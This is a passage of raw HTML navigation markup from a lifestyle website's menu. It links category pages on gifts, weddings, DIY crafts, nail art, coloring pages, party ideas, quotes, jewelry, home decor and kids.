	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://fantasticconcept.com/category/gift-ideas/baby-shower-gift-ideas/">Baby Shower Gift Ideas</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://fantasticconcept.com/category/gift-ideas/birthday-gift-inspirations/">Birthday Gift Inspirations</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://fantasticconcept.com/category/gift-ideas/christmas-gift-ideas/">Christmas Gift Ideas</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-664"><a href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/">Fathers Day Gift Ideas</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://fantasticconcept.com/category/gift-ideas/thank-you-gift-ideas/">Thank You Gift Ideas</a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704"><a href="https://fantasticconcept.com/category/gift-ideas/valentines-day-gift-ideas/">Valentines Day Gift Ideas</a></li>
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://fantasticconcept.com/category/gift-ideas/wedding-gift-ideas/">Wedding Gift Ideas</a></li>
</ul>
</li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-488"><a href="https://fantasticconcept.com/category/birthday/">Birthday</a>
<ul class="sub-menu">
	<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/">Birthday Cake Ideas</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://fantasticconcept.com/category/birthday/birthday-card-ideas/">Birthday Card Ideas</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://fantasticconcept.com/category/birthday/birthday-decoration-ideas/">Birthday Decoration Ideas</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://fantasticconcept.com/category/birthday/birthday-gift-ideas/">Birthday Gift Ideas</a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://fantasticconcept.com/category/birthday/birthday-invitation-ideas/">Birthday Invitation Ideas</a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://fantasticconcept.com/category/birthday/birthday-party-ideas/">Birthday Party Ideas</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://fantasticconcept.com/category/birthday/birthday-quote-ideas/">Birthday Quote Ideas</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://fantasticconcept.com/category/birthday/birthday-wishes-ideas/">Birthday Wishes Ideas</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667"><a href="https://fantasticconcept.com/category/birthday/funny-birthday-ideas/">Funny Birthday Ideas</a></li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-502"><a href="https://fantasticconcept.com/category/diy-craft/">DIY Craft</a>
<ul class="sub-menu">
	<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://fantasticconcept.com/category/diy-craft/diy-baby-shower-ideas/">DIY Baby Shower Ideas</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://fantasticconcept.com/category/diy-craft/diy-box-ideas/">DIY Box Ideas</a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://fantasticconcept.com/category/diy-craft/diy-christmas-ideas/">DIY Christmas Ideas</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://fantasticconcept.com/category/diy-craft/diy-costume-ideas/">DIY Costume Ideas</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-adult-ideas/">DIY Craft for Adult Ideas</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-kids-ideas/">DIY Craft for Kids Ideas</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-preschoolers-ideas/">DIY Craft for Preschoolers Ideas</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-toddlers-ideas/">DIY Craft for Toddlers Ideas</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://fantasticconcept.com/category/diy-craft/diy-dog-ideas/">DIY Dog Ideas</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://fantasticconcept.com/category/diy-craft/diy-gift-ideas/">DIY Gift Ideas</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://fantasticconcept.com/category/diy-craft/diy-hair-ideas/">DIY Hair Ideas</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://fantasticconcept.com/category/diy-craft/diy-home-decoration-ideas/">DIY Home Decoration Ideas</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://fantasticconcept.com/category/diy-craft/diy-kit-ideas/">DIY Kit Ideas</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://fantasticconcept.com/category/diy-craft/diy-mask-ideas/">DIY Mask Ideas</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://fantasticconcept.com/category/diy-craft/diy-organizer-ideas/">DIY Organizer Ideas</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://fantasticconcept.com/category/diy-craft/diy-outdoor-ideas/">DIY Outdoor Ideas</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://fantasticconcept.com/category/diy-craft/diy-plan-ideas/">DIY Plan Ideas</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://fantasticconcept.com/category/diy-craft/diy-rack-ideas/">DIY Rack Ideas</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://fantasticconcept.com/category/diy-craft/diy-wedding-ideas/">DIY Wedding Ideas</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://fantasticconcept.com/category/diy-craft/diy-wood-ideas/">DIY Wood Ideas</a></li>
</ul>
</li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-586"><a href="https://fantasticconcept.com/category/wedding/">Wedding</a>
<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://fantasticconcept.com/category/wedding/wedding-bands/">Wedding Bands</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://fantasticconcept.com/category/wedding/wedding-cakes/">Wedding Cakes</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://fantasticconcept.com/category/wedding/wedding-colors/">Wedding Colors</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://fantasticconcept.com/category/wedding/wedding-decorations/">Wedding Decorations</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://fantasticconcept.com/category/wedding/wedding-dresses/">Wedding Dresses</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://fantasticconcept.com/category/wedding/wedding-favors/">Wedding Favors</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://fantasticconcept.com/category/wedding/wedding-flowers/">Wedding Flowers</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-594"><a href="https://fantasticconcept.com/category/wedding/wedding-gifts/" aria-current="page">Wedding Gifts</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://fantasticconcept.com/category/wedding/wedding-gowns/">Wedding Gowns</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="https://fantasticconcept.com/category/wedding/wedding-guest-book/">Wedding Guest Book</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://fantasticconcept.com/category/wedding/wedding-hairstyles-wedding/">Wedding Hairstyles</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://fantasticconcept.com/category/wedding/wedding-invitations/">Wedding Invitations</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://fantasticconcept.com/category/wedding/wedding-makeup/">Wedding Makeup</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://fantasticconcept.com/category/wedding/wedding-nails-wedding/">Wedding Nails</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="https://fantasticconcept.com/category/wedding/wedding-rings/">Wedding Rings</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://fantasticconcept.com/category/wedding/wedding-shoes/">Wedding Shoes</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a href="https://fantasticconcept.com/category/wedding/wedding-sparklers/">Wedding Sparklers</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://fantasticconcept.com/category/wedding/wedding-themes/">Wedding Themes</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://fantasticconcept.com/category/wedding/wedding-veils/">Wedding Veils</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="https://fantasticconcept.com/category/wedding/wedding-venues/">Wedding Venues</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a href="https://fantasticconcept.com/category/wedding/wedding-vows/">Wedding Vows</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="https://fantasticconcept.com/category/wedding/beach-wedding/">Beach Wedding</a></li>
</ul>
</li>
<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-555"><a href="https://fantasticconcept.com/category/nail-art/">Nail Art</a>
<ul class="sub-menu">
	<li id="menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-556"><a href="https://fantasticconcept.com/category/nail-art/nail-art-nail-art/">Nail Art</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-557"><a href="https://fantasticconcept.com/category/nail-art/nail-colors/">Nail Colors</a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-558"><a href="https://fantasticconcept.com/category/nail-art/nail-designs/">Nail Designs</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-559"><a href="https://fantasticconcept.com/category/nail-art/nail-ideas/">Nail Ideas</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://fantasticconcept.com/category/nail-art/nail-styles/">Nail Styles</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://fantasticconcept.com/category/nail-art/beautiful-nails/">Beautiful Nails</a></li>
	<li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-673"><a href="https://fantasticconcept.com/category/nail-art/glitter-nails/">Glitter Nails</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://fantasticconcept.com/category/nail-art/wedding-nails-ideas/">Wedding Nails Ideas</a></li>
</ul>
</li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-497"><a href="https://fantasticconcept.com/category/coloring/">Coloring</a>
<ul class="sub-menu">
	<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-adults/">Coloring Pages For Adults</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-boys/">Coloring Pages For Boys</a></li>
	<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-500"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-girls/">Coloring Pages For Girls</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-501"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-kids/">Coloring Pages For Kids</a></li>
	<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-643"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-toddlers/">Coloring Pages For Toddlers</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://fantasticconcept.com/category/coloring/free-coloring-pages/">Free Coloring Pages</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-696"><a href="https://fantasticconcept.com/category/coloring/printable-coloring-pages/">Printable Coloring Pages</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-561"><a href="https://fantasticconcept.com/category/party-ideas/">Party Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="https://fantasticconcept.com/category/party-ideas/party-food-ideas/">Party Food Ideas</a></li>
	<li id="menu-item-563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-563"><a href="https://fantasticconcept.com/category/party-ideas/pool-party-ideas/">Pool Party Ideas</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-564"><a href="https://fantasticconcept.com/category/party-ideas/retirement-party-ideas/">Retirement Party Ideas</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://fantasticconcept.com/category/party-ideas/summer-party-ideas/">Summer Party Ideas</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://fantasticconcept.com/category/party-ideas/tea-party-ideas/">Tea Party Ideas</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://fantasticconcept.com/category/party-ideas/trolls-party-ideas/">Trolls Party Ideas</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633"><a href="https://fantasticconcept.com/category/party-ideas/bachelorette-party-ideas/">Bachelorette Party Ideas</a></li>
	<li id="menu-item-634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-634"><a href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/">Backyard Party Ideas</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-635"><a href="https://fantasticconcept.com/category/party-ideas/beach-party-ideas/">Beach Party Ideas</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-636"><a href="https://fantasticconcept.com/category/party-ideas/birthday-party-inspirations/">Birthday Party Inspirations</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-637"><a href="https://fantasticconcept.com/category/party-ideas/christmas-party-ideas/">Christmas Party Ideas</a></li>
	<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-651"><a href="https://fantasticconcept.com/category/party-ideas/dinner-party-ideas/">Dinner Party Ideas</a></li>
	<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="https://fantasticconcept.com/category/party-ideas/easter-party-ideas/">Easter Party Ideas</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-653"><a href="https://fantasticconcept.com/category/party-ideas/engagement-party-ideas/">Engagement Party Ideas</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://fantasticconcept.com/category/party-ideas/gender-reveal-party-ideas/">Gender Reveal Party Ideas</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-669"><a href="https://fantasticconcept.com/category/party-ideas/graduation-party-ideas/">Graduation Party Ideas</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-670"><a href="https://fantasticconcept.com/category/party-ideas/halloween-party-ideas/">Halloween Party Ideas</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-671"><a href="https://fantasticconcept.com/category/party-ideas/holiday-party-ideas/">Holiday Party Ideas</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://fantasticconcept.com/category/party-ideas/mermaid-party-ideas/">Mermaid Party Ideas</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://fantasticconcept.com/category/party-ideas/unicorn-party-ideas/">Unicorn Party Ideas</a></li>
</ul>
</li>
<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-568"><a href="https://fantasticconcept.com/category/quote/">Quote</a>
<ul class="sub-menu">
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://fantasticconcept.com/category/quote/anniversary-quotes/">Anniversary Quotes</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://fantasticconcept.com/category/quote/birthday-quotes-inspirations/">Birthday Quotes-Inspirations</a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://fantasticconcept.com/category/quote/christmas-quotes/">Christmas Quotes</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://fantasticconcept.com/category/quote/mothers-day-quotes/">Mothers Day Quotes</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://fantasticconcept.com/category/quote/motivational-quotes/">Motivational Quotes</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://fantasticconcept.com/category/quote/positive-quotes/">Positive Quotes</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://fantasticconcept.com/category/quote/relationship-quotes/">Relationship Quotes</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://fantasticconcept.com/category/quote/romantic-quotes/">Romantic Quotes</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://fantasticconcept.com/category/quote/sad-quotes/">Sad Quotes</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://fantasticconcept.com/category/quote/thanksgiving-quotes/">Thanksgiving Quotes</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-660"><a href="https://fantasticconcept.com/category/quote/education-quotes/">Education Quotes</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a href="https://fantasticconcept.com/category/quote/family-quotes/">Family Quotes</a></li>
	<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://fantasticconcept.com/category/quote/friendship-quotes/">Friendship Quotes</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-674"><a href="https://fantasticconcept.com/category/quote/graduation-quotes/">Graduation Quotes</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="https://fantasticconcept.com/category/quote/funny-quotes/">Funny Quotes</a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="https://fantasticconcept.com/category/quote/inspirational-quotes/">Inspirational Quotes</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://fantasticconcept.com/category/quote/kindness-quotes/">Kindness Quotes</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://fantasticconcept.com/category/quote/leadership-quotes/">Leadership Quotes</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://fantasticconcept.com/category/quote/life-quotes/">Life Quotes</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://fantasticconcept.com/category/quote/love-quotes/">Love Quotes</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://fantasticconcept.com/category/quote/marriage-quotes/">Marriage Quotes</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-548"><a href="https://fantasticconcept.com/category/jewelry/">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="https://fantasticconcept.com/category/jewelry/jewelry-sets/">Jewelry Sets</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a href="https://fantasticconcept.com/category/jewelry/anklets/">Anklets</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://fantasticconcept.com/category/jewelry/body-jewelry/">Body Jewelry</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://fantasticconcept.com/category/jewelry/bracelets/">Bracelets</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="https://fantasticconcept.com/category/jewelry/brooches/">Brooches</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-655"><a href="https://fantasticconcept.com/category/jewelry/earrings/">Earrings</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://fantasticconcept.com/category/jewelry/engagement/">Engagement</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-688"><a href="https://fantasticconcept.com/category/jewelry/necklaces/">Necklaces</a></li>
	<li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-689"><a href="https://fantasticconcept.com/category/jewelry/pins/">Pins</a></li>
	<li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-690"><a href="https://fantasticconcept.com/category/jewelry/rings/">Rings</a></li>
</ul>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-541"><a href="https://fantasticconcept.com/category/home-decor/">Home Decor</a>
<ul class="sub-menu">
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-542"><a href="https://fantasticconcept.com/category/home-decor/garage-ideas/">Garage Ideas</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/">Kids Room Ideas</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-544"><a href="https://fantasticconcept.com/category/home-decor/kitchen-ideas/">Kitchen Ideas</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-545"><a href="https://fantasticconcept.com/category/home-decor/landscape-ideas/">Landscape Ideas</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://fantasticconcept.com/category/home-decor/lighting-ideas/">Lighting Ideas</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="https://fantasticconcept.com/category/home-decor/living-room-ideas/">Living Room Ideas</a></li>
	<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://fantasticconcept.com/category/home-decor/backyard-ideas/">Backyard Ideas</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://fantasticconcept.com/category/home-decor/bathroom-ideas/">Bathroom Ideas</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-665"><a href="https://fantasticconcept.com/category/home-decor/firepit-ideas/">Firepit Ideas</a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://fantasticconcept.com/category/home-decor/bedroom-ideas/">Bedroom Ideas</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-666"><a href="https://fantasticconcept.com/category/home-decor/fireplace-ideas/">Fireplace Ideas</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://fantasticconcept.com/category/home-decor/organizing-ideas/">Organizing Ideas</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://fantasticconcept.com/category/home-decor/outdoor-ideas/">Outdoor Ideas</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://fantasticconcept.com/category/home-decor/paint-ideas/">Paint Ideas</a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://fantasticconcept.com/category/home-decor/pool-ideas/">Pool Ideas</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-695"><a href="https://fantasticconcept.com/category/home-decor/storage-ideas/">Storage Ideas</a></li>
</ul>
</li>
<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-550"><a href="https://fantasticconcept.com/category/kids/">Kids</a>
<ul class="sub-menu">
	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://fantasticconcept.com/category/kids/baby-quotes/">Baby Quotes</a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629"><a href="https://fantasticconcept.com/category/kids/baby-room-decor/">Baby Room Décor</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-631"><a href="https://fantasticconcept.com/category/kids/baby-shower-party/">Baby Shower Party</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://fantasticconcept.com/category/kids/baby-shower-gifts/">Baby Shower Gifts</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-632"><a href="https://fantasticconcept.com/category/kids/coloring-pages-for-kids-kids/">Coloring Pages for Kids</a></li>
	<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a href="https://fantasticconcept.com/category/kids/gifts-for-kids/">Gifts for Kids</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-554"><a href="https://fantasticconcept.com/category/kids/kids-party-ideas/">Kids Party Ideas</a></li>
	<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-553"><a href="https://fantasticconcept.com/category/kids/kids-hairstyle-ideas/">Kids Hairstyle Ideas</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-552"><a href="https://fantasticconcept.com/category/kids/kids-fashion-ideas/">Kids Fashion Ideas</a></li>
